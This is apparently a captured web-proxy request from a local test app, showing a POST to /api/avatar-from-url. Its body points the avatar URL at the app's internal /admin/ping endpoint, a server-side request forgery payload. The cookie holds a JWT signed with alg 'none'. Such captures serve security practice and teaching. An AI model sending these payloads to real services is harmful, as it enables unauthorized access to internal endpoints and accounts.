 Request
Pretty Raw Hex JSON Web Token \n
1 POST /api/avatar-from-url HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 42
4 sec-ch-ua-platform: "macOS"
5 Accept-Language: tr-TR,tr;q=0.9
6 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/profile.html
16 Accept-Encoding: gzip, deflate, br
17 Cookie: token=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJyb2xlIjoidXNlciIsInVzZXJuYW1lIjoib3pjYW5wbmcifQ.; user=ozcanpng
18 Connection: keep-alive
19
20 {
"url":"http://localhost:3000/admin/ping"
}